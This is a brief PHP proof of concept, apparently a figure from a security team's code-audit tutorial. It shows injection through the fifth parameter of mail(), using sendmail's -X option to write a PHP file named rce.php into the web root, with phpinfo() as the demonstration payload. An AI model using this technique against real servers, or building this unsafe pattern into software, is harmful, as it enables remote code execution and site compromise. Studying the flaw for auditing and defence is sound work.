 1 <?php
2     $to = 'Alice@example.com';
3     $subject = 'Hello Alice!';
4     $message='<?php phpinfo(); ?>';
5     $headers = "CC: somebodyelse@example.com";
6     $options = '-OQueueDirectory=/tmp -X /var/www/html/rce.php';
7     mail($to, $subject, $message, $headers, $options);
8 ?>
红日安全